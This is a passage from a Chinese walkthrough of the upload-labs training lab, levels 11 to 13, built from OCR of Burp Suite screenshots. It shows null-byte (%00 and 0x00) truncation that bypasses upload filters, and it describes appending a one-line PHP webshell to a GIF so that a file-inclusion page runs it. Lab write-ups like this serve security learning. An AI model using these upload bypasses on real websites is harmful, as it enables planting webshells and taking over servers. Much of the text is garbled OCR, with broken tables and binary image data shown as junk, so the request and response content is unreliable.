|                                                              | Server API                                 | Apache 2.0 Handler                                                                                                    |     |
|                                                              | Virtual Directory<br>Support               | enabled                                                                                                    |     |
|                                                              | Configuration File<br>(php.ini) Path       | C:Windows                                                                                                    |     |
|                                                              | Loaded<br>Configuration File               | E:lphpstudy/PHPTutorial/WWW/upload-labs-en/PHPlphp.ini                                                                                                    |     |
|                                                              | Scan this dir for<br>additional .ini files | (none)                                                                                                    |     |
|                                                              | additional .ini files<br>parsed            | (none)                                                                                                    |     |
|                                                              | PHP API                                    | 20041225                                                                                                    |     |
|                                                              | PHP Extension                              | 20060613                                                                                                    |     |
|                                                              | Zend Extension                             | 220060519                                                                                                    |     |

后来又随便的测试了下,发现被截断的文件后面不管跟什么都可以解析到上传的那个文件

| 请求(Reques                                                                                                    | t)                     |             |       |                            |                                                                   |                                                                                                    | 响应(Res                                                                                                    | oons)                                           |                     |                       |                           |   | = =    |
|----------------------------------------------------------------------------------------------------|------------------------|-------------|-------|----------------------------|-------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------|---------------------|-----------------------|---------------------------|---|--------|
| 美化(Pretty)                                                                                                    | 原始(Raw)                | 16进制(Hex    |       | Cookies                    |                                                                   | <b>≣</b> \n ≡                                                                                                    | 美化(Prett                                                                                                    | /) 原始(Raw)                                      | 16进制(Hex)           | 响应内容(Render)          | 请求头(Headers)              |   | ⇒ In = |
| <pre>1 GET /upload/phpinfo.php/fafng.php HITP/1.1<br/>2 Host: 192.168.93.128<br/>3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0<br/>4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9, image/avif,image/webp,*/*;q=0.8<br/>5 Accept: Dermons.php.Hor.B. do = 0.9 Activate 0.2 accept: 0.2 accept: 0.2 ac</pre> |                        |             |       |                            |                                                                   | PHP Vers                                                                                                    |                                                                                                    |                                                 |                     |                       |                           |   |        |
| 6 Accept-En<br>7 Connectio                                                                                                    | ncoding: g<br>n: close | zip, deflat | 0, 21 | 1 1w,q-0.7,211 1k,q-0.5,e. | n 03,q-0.3,en,q-0.2                                               |                                                                                                    |                                                                                                    | System<br>Build Date                            | Windows             | NT DESKTOP-42010U     | < 6.2 build 9200          |   |        |
| <pre>8 Upgrade-Insecure-Requests: 1 9</pre>                                                                                                    |                        |             |       | Configure<br>Command       | cscript /nc<br>snapshot-<br>sdk\snap_<br>sdk\oracle<br>sdk\oracle | logo configure js "enab<br>template=d:\php-sdk\sna<br>5_2\vc6\x86\php_build" '<br>\instantclient10\sdk,shar<br>\instantclient10\sdk,shar | le-snapshot-build" "enabl<br>p_5_2\vc6\x86\template" ".<br>"-with-pdo-oci=D\php-<br>ed" "with-oci8=D\php-<br>ed" "without-pi3web" | le-debug-pack" "with-<br>with-php-build=d:\php- |                     |                       |                           |   |        |
|                                                                                                    |                        |             |       |                            |                                                                   |                                                                                                    |                                                                                                    | Server API                                      | Apache 2.           | 0 Handler             |                           |   |        |
|                                                                                                    |                        |             |       |                            |                                                                   |                                                                                                    |                                                                                                    | Virtual Direct<br>Support                       | ory enabled         |                       |                           |   |        |
|                                                                                                    |                        |             |       |                            |                                                                   |                                                                                                    |                                                                                                    | Configuration<br>File (php.ini)                 | n C:\Window<br>Path | VS                    |                           |   |        |
|                                                                                                    |                        |             |       |                            |                                                                   |                                                                                                    |                                                                                                    | Loaded<br>Configuration<br>File                 | E:\phpstu           | dy\PHPTutorial\WWW\up | load-labs-env\PHP\php.ini | I |        |
|                                                                                                    |                        |             |       |                            |                                                                   |                                                                                                    |                                                                                                    | Scan this dir<br>additional .in                 | for (none)          |                       |                           |   |        |

就挺奇怪的。

方法:%00截断绕过

# Pass-12

| 请求(Request)                                                                                    | 响应(R  | espons)                                                                                                 |                                                                                                    |                                                                         |                    |                |
|------------------------------------------------------------------------------------------------|-------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|--------------------|----------------|
| 美化(Pretty) 原始(Raw) 16进制(Hex) Cookies 🚍 \n ☰                                                    | 美化(Pr | retty) 原始(Raw)                                                                                          | 16进制(Hex)                                                                                                    | 响应内容(Render)                                                            | 请求头(Headers)       | 🚍 \n ≡         |
| 1 POST /Pass-12/index.php HTTP/1.1                                                             | 55    |                                                                                                    |                                                                                                    |                                                                         |                    |                |
| 2 Host: 192.168.93.128                                                                         |       | 上传                                                                                                    | 一个 <code></code>                                                                                                    |                                                                         |                    |                |
| 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0 |       | We                                                                                                    | ebshell                                                                                                    |                                                                         |                    |                |
| 4 Accept:                                                                                      |       | <td>ode&gt;</td> <td></td> <td></td> <th></th>                                                          | ode>                                                                                                    |                                                                         |                    |                |
| text/html, application/xhtml+xml, application/xml;q=0.9, image/avif, image/webp, */*;q=0.8     |       | 到服                                                                                                    | 务器。                                                                                                    |                                                                         |                    |                |
| 5 Accept-Language: zh-CN, zh; q=0. 8, zh-TW; q=0. 7, zh-HK; q=0. 5, en-US; q=0. 3, en; q=0. 2  |       |                                                                                                    |                                                                                                    |                                                                         |                    |                |
| 6 Accept-Encoding: gzip, deflate                                                               | 56    |                                                                                                    |                                                                                                    |                                                                         |                    |                |
| 7 Content-Type: multipart/form-data;                                                           | 57    | <1i>>                                                                                                   |                                                                                                    |                                                                         |                    |                |
| boundary=95761832841855869693483956366                                                         | 58    | <h3></h3>                                                                                               |                                                                                                    |                                                                         |                    |                |
| 8 Content-Length: 506                                                                          |       | 上传                                                                                                    | X                                                                                                    |                                                                         |                    |                |
| 9 Origin: http://192.168.93.128                                                                |       |                                                                                                    |                                                                                                    |                                                                         |                    |                |
| 10 Connection: close                                                                           | 59    | <form< td=""><td>enctype="mult</td><td>ipart/form-data″</td><td>method="post"&gt;</td><th></th></form<> | enctype="mult                                                                                                    | ipart/form-data″                                                        | method="post">     |                |
| 11 Referer: http://192.168.93.128/Pass-12/index.php                                            | 60    | <br>k<br>b<br>                                                                                          |                                                                                                    |                                                                         |                    |                |
| 12 Upgrade-Insecure-Requests: 1                                                                |       | 请                                                                                                    | i选择要上传的图                                                                                                    | 片: >                                                                    |                    |                |
| 13                                                                                             | 61    |                                                                                                    | <input type="&lt;/td&gt;&lt;td&gt;hidden″name=″sav&lt;/td&gt;&lt;td&gt;/e_path″ value=″&lt;/td&gt;&lt;th&gt;/upload/"/> |                                                                         |                    |                |
| 1495761832841855869693483956366                                                                | 62    |                                                                                                    | <input class="&lt;/td"/> <td>"input_file" type</td> <td>e="file" name="upl</td> <th>oad_file"/&gt;</th>                 | "input_file" type                                                       | e="file" name="upl | oad_file"/>    |
| 15 Content-Disposition: form-data; name="save_path"                                            | 63    |                                                                                                    | <input class="&lt;/td"/> <td>"button" type="su</td> <td>ubmit″ name=″submi</td> <th>t″value=″上传″/&gt;</th>              | "button" type="su                                                       | ubmit″ name=″submi | t″value=″上传″/> |
| 16                                                                                             | 64    | 4                                                                                                    | form>                                                                                                    |                                                                         |                    |                |
| 17/upload/                                                                                     | 65    | <c< td=""><td>div id="msg"&gt;</td><td></td><td></td><th></th></c<>                                     | div id="msg">                                                                                                    |                                                                         |                    |                |
| 18                                                                                             | 66    |                                                                                                    | 提示: 只允许上                                                                                                    | 传.jpg .png .gif                                                         | 类型文件!              |                |
| 19 Content-Disposition: form-data; name= upload_file ; filename= phpinfo.php                   |       | </td <td>div&gt;</td> <td></td> <td></td> <th></th>                                                     | div>                                                                                                    |                                                                         |                    |                |
| 20 Content Type. application/octet stream                                                      | 67    | <0                                                                                                    | div id="img">                                                                                                    |                                                                         |                    |                |
|                                                                                                | 68    | </td <td>(div&gt;</td> <td></td> <td></td> <th></th>                                                    | (div>                                                                                                    |                                                                         |                    |                |
| 22 (rpp pnpinio); 7)                                                                           | 69    | 11</td <td>1&gt;</td> <td></td> <td></td> <th></th>                                                     | 1>                                                                                                    |                                                                         |                    |                |
| 23                                                                                             | 70    |                                                                                                    |                                                                                                    |                                                                         |                    |                |
| 24                                                                                             | 71    |                                                                                                    |                                                                                                    |                                                                         |                    |                |
| 20                                                                                             | 72    |                                                                                                    |                                                                                                    |                                                                         |                    |                |
| 20 Content-Disposition: form-data, name- scomit                                                | 73    |                                                                                                    |                                                                                                    |                                                                         |                    |                |
|                                                                                                | 74    | <d1v 1d="1</td> <td>tooter &gt;</td> <td></td> <td></td> <th></th>                                      | tooter >                                                                                                    |                                                                         |                    |                |
| 20                                                                                             | 10    | <center?< td=""><td>2</td><td>1 1 1 1</td><td>1.1.1.1.1.1.1.</td><th></th></center?<>                   | 2                                                                                                    | 1 1 1 1                                                                 | 1.1.1.1.1.1.1.     |                |
| 73                                                                                             |       | Copyri                                                                                                  | igntanosp;@anb                                                                                                    | sp; <span 1d≕="" cop;<="" td=""><td>rignt_time&gt;</td><th></th></span> | rignt_time>        |                |

随便上传了一个文件就发现这里的表单还有个隐藏的输入框,值是 文件保存的路径,这里就直接使用 0x00 截断来进行绕过



虽然响应中返回的是png的路径,实际上文件保存的时候并没有将 0x00 后面的保存下来,访问一下。



### 方法: 0x00截断绕过

### Pass-13



看任务是要上传图片□先测试上传 gif 类型的文件然后抓包看数据。在百度上随便下载一个gif图,正常上传抓包



这里存在一个文件包含的php文件,在gif图片最后的位置 添加上一句话木马再上传,通过文件包含来执行代码

| 取消(Cancel) | $ \langle     \rangle$ |  |
|------------|------------------------|--|
|------------|------------------------|--|

发送(Send)

| 请求(Request)                                                                                                    |    | 向应(Respor  | 15)                                                                                                    |                                                                                          |                  |                 |                | Inspect   |
|----------------------------------------------------------------------------------------------------|----|------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|------------------|-----------------|----------------|-----------|
| 美化(Pretty) 原始(Raw) 16进制(Hex) Cookies 🗐 \n ☰                                                                         |    | 美化(Pretty) | 原始(Raw)                                                                                                    | 16进制(Hex)                                                                                | 响应内容(Render)     | 请求头(Headers)    | 🥽 \n 🚍         | Request   |
| 1 POST /Pass-13/index.php HTTP/1.1                                                                                  |    |            | <td>&gt;</td> <td></td> <td></td> <td></td> <td></td>                                                                    | >                                                                                        |                  |                 |                |           |
| 2 Host: 192.168.93.128                                                                                              |    |            | 或 <cod< td=""><td>e&gt;</td><td></td><td></td><td></td><td>Request (</td></cod<>                                         | e>                                                                                       |                  |                 |                | Request ( |
| 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0                      |    |            | webs                                                                                                    | hell                                                                                     |                  |                 |                | nequest   |
| 4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8                     |    |            | <td>&gt;</td> <td></td> <td></td> <td></td> <td>Permat</td>                                                              | >                                                                                        |                  |                 |                | Permat    |
| 5 Accept-Language: zh-CN, zh; q=0. 8, zh-TW; q=0. 7, zh-HK; q=0. 5, en-US; q=0. 3, en; q=0. 2                       |    |            | 代码。                                                                                                    |                                                                                          |                  |                 |                | Request   |
| 6 Accept-Encoding: gzip, deflate                                                                                    |    |            |                                                                                                    |                                                                                          |                  |                 |                | _         |
| 7 Content-Type: multipart/form-data;                                                                                | 58 | 3          |                                                                                                    |                                                                                          |                  |                 |                | Request   |
| boundary=415188833840425753222116650416                                                                             |    |            | 2. 使用。                                                                                                    | <a _bank"="" href="/in&lt;/td&gt;&lt;td&gt;clude.php targe&lt;/td&gt;&lt;td&gt;et="></a> |                  |                 |                |           |
| 8 Content-Length: 114014                                                                                            |    |            | 又任                                                                                                    | 包含漏洞                                                                                     |                  |                 |                | 请求头(Re    |
| 9 Origin: http://192.168.93.128                                                                                     |    |            |                                                                                                    |                                                                                          | 6. 10 77         |                 |                |           |
| 10 Connection: close                                                                                                |    |            | 能运行                                                                                                    | 图片与中的恙测                                                                                  | <b>忌代码。</b>      |                 |                | Response  |
| 11 Referer: http://192.168.93.128/Pass-13/index.php                                                                 | -  |            |                                                                                                    |                                                                                          |                  |                 |                |           |
| 12 Upgrade-Insecure-Requests: 1                                                                                     | 05 | 1          | <br><                                                                                                    | 77777                                                                                    |                  |                 |                |           |
| 13                                                                                                    |    |            | 3. 图片                                                                                                    | 与安 <code></code>                                                                         |                  |                 |                |           |
| 14415188833840425753222116650416                                                                                    |    |            | . Jpg                                                                                                    |                                                                                          |                  |                 |                |           |
| 15 Content-Disposition: form-data; name="upload_file"; filename="l.gif"                                             |    |            | <td></td> <td></td> <td></td> <td></td> <td></td>                                                                        |                                                                                          |                  |                 |                |           |
| to Content-Type: image/gif                                                                                          |    |            | , Code                                                                                                    |                                                                                          |                  |                 |                |           |
|                                                                                                    |    |            | . prig                                                                                                    |                                                                                          |                  |                 |                |           |
| 18 GIF89a *#4%/ 525335/: ( BSUNUGZ. >M/HMUGIW GLUMHIAC_DQIS GL VS( s n g UU _X                                      |    |            | code</td <td>~</td> <td></td> <td></td> <td></td> <td></td>                                                              | ~                                                                                        |                  |                 |                |           |
|                                                                                                    |    |            | , coue                                                                                                    |                                                                                          |                  |                 |                |           |
|                                                                                                    |    |            | /code                                                                                                    | 5                                                                                        |                  |                 |                |           |
| $a$ $a$ $b$ $n$ $b$ $62^{-1}$ $k_1(v)$ : NETSCAFE2.0, $b$ $b$                                                       |    |            | 二和后                                                                                                    | ッ<br>密想上在成功:                                                                             | *質过关!            |                 |                |           |
|                                                                                                    |    |            |                                                                                                    | SQ 10-1-12 /84-912                                                                       | J JFAL A         |                 |                |           |
| $\Gamma = \Gamma D A_{1,1}$ ( )<br>$T K + Q d = m^{-1} k - C d T H = R + M = \Delta C D = -\alpha (K - K + \alpha)$ | 60 | )          | 1i                                                                                                    |                                                                                          |                  |                 |                |           |
| $\alpha$ $\alpha$ $\alpha$ $\alpha$ $\alpha$ $\alpha$ $\alpha$ $\alpha$ $\alpha$ $\alpha$                           | 61 |            | (11)                                                                                                    |                                                                                          |                  |                 |                |           |
| 7  p = 0                                                                                                    | 62 |            | <h3></h3>                                                                                                    |                                                                                          |                  |                 |                |           |
| KD vre‰c sf · v S ^ m)(h % N n )bk/K N [                                                                            |    |            | 上传区                                                                                                    |                                                                                          |                  |                 |                |           |
| II.2 fn F0 <sup>7</sup> 7a . 'o .vunht                                                                              |    |            |                                                                                                    |                                                                                          |                  |                 |                |           |
| H WzyB(f,h)                                                                                                    | 63 | 3          | <form en<="" td=""><td>ctype="multi</td><td>part/form-data"</td><td>method="post"&gt;</td><td></td><td></td></form>      | ctype="multi                                                                             | part/form-data"  | method="post">  |                |           |
| 19 r yx w* bR% \T2 (a h (thw q< -) q4 # (N y, W! [                                                                  | 64 | 1          |                                                                                                    |                                                                                          |                  |                 |                |           |
| % 9 bj % F f Ez) 8 f V S d Y 9 . ) q vb ~ g                                                                         |    |            | 请选                                                                                                    | 择要上传的图》                                                                                  | 牛: >             |                 |                |           |
| 20 ) dB:g d Yj H Pz z %                                                                                             | 65 | 5          | <i< td=""><td>nput class="</td><td>'input_file" typ</td><td>e="file" name="</td><td>upload_file"/&gt;</td><td></td></i<> | nput class="                                                                             | 'input_file" typ | e="file" name=" | upload_file"/> |           |
|                                                                                                    |    |            |                                                                                                    |                                                                                          |                  |                 |                |           |

| 发送(Send) 取消(Cancel) < I > I                                                                                                    |                                                                                                    | 目标:      |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|
| 请求(Request)                                                                                                    | 啊舷(Respons)                                                                                                    |          |
| 美化(Pretty) 原始(Raw) 16进制(Hex) Cookies 🗐 In Ξ                                                                                                    | 美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) 请求头(Headers)                                                                                                    | ] \n ≡ _ |
| 529 2 1pP                                                                                                    | 2. 使用 <a href="/include.php" target="_bank"></a>                                                                                                    |          |
| ,% DpP4 B i ★ )C P '1 > 4 6< c+ nRBA G = kI!                                                                                                    | 文件包含漏洞                                                                                                    | F        |
| 530(4p)6 g 」 /e uw w u/> 3/:Ap 」% 500m+/ て<br>531)8 3 ':1 HMm/ú 粘 # &8 D[ g (lg LX@m1郷                                                                                                    | 能运行图片马中的恶意代码。                                                                                                    |          |
| 532 NN F0                                                                                                    |                                                                                                    |          |
| 533 8 s @% @* }d \$F#9 L@C4 ( 1H@( +E<br>Lo> D mTR km D ·>`A\₩ 0 =k R K T u b                                                                                                    | 59 〈p〉<br>3 图片马ም〈code〉                                                                                                    |          |
| 534 - {0Q" TI# @ <e 3="" 8`="" td="" tpd#,<="" w\ ="" x`e6=""  =""><td>. jpg</td><td></td></e>                                                                                                    | . jpg                                                                                                    |          |
| 535 97                                                                                                    |                                                                                                    | 1        |
| 530 A 2<br>537 N 4 .& @'YSI` H `> B                                                                                                    | , code/                                                                                                    | 1        |
| 2p1 6 Y <r !="1" @y="" j@"p="" n<="" td="" x@l!)=""><td></td><td></td></r>                                                                                                    |                                                                                                    |          |
| 000H0 b H hTe356 UHBALB f M @ xx ? 3TI + P9°><br>≪IP = 6U * @ C(ID                                                                                                    | , <code><br/></code>                                                                                                    |          |
| 1 kYCT +3=13p\ x3 -x dS @ 8                                                                                                    |                                                                                                    |          |
| 538 2X 5HP00 Q& Ex Z M: ] , z Pb\ QIF W 1 U                                                                                                    | 三种后缀都上传成功才算过关!                                                                                                    |          |
| d = -2 ( $d = 3$ ) $d = 3$ ) (d = 3 ) $d = 3$ ) (d = 3 ) $d = 3$ ) (d = 3 ) (d = 3 ) (d = 3 ) (d = 3 ) (d = 3 ) (d = 3 ) (d = 3 ) (d = 3 ) (d = 3 ) (d = 3 ) (d = 3 ) (d = 3 ) (d = 3 ) (d = 3 ) (d = 3 ) (d = 3 ) (d = 3 ) (d = 3 ) (d = 3 ) (d = 3 ) (d = 3 ) (d = 3 ) (d = 3 ) (d = 3 ) (d = 3 ) (d = 3 ) (d = 3 ) (d = 3 ) (d =                                                                                                    | 60 1i                                                                                                    |          |
| J 0p g,1h@ G ]W1@b 6 a=4< He @ 3 @%p Q s&20 '                                                                                                    | 61 <li>kino di kino di kino di</li> |          |
| SP210 #N0 ′ / 9 8 ,b6 PBB# q 4HS P 0 J qKp Q j Je L<br>7 #1.66 X H{HC x< A 9 Fn RA via                                                                                                    | 62 <h3><br/>上传区</h3>                                                                                                    |          |
| A n <a 3n="" <qav<="" td=""><td></td><td></td></a>                                                                                                    |                                                                                                    |          |
| 8.90 MuiE W tmt . 0z %9 = s fH <t huz<="" td=""><td>63 <form enctype="multipart/form-data" method="post"></form></td><td></td></t>                                                                                                    | 63 <form enctype="multipart/form-data" method="post"></form>                                                                                                    |          |
| g +w 7 3 p nxg, b 2 Pn xu n 0b n 5 u<br>L″>D _&a!Z z\$ 0f[ K% +Qu EB + x [″ 3+ , ,)``Y / Z9 o                                                                                                    | □04 (p)<br>请选择要上传的图片:                                                                                                    |          |
| $P \div x$ 'P C8!h 0 0 p E xUT auI 0E qk 0:D $9$ CRp K # NR                                                                                                    | 65 <input class="input_file" name="upload_file" type="file"/>                                                                                                    |          |
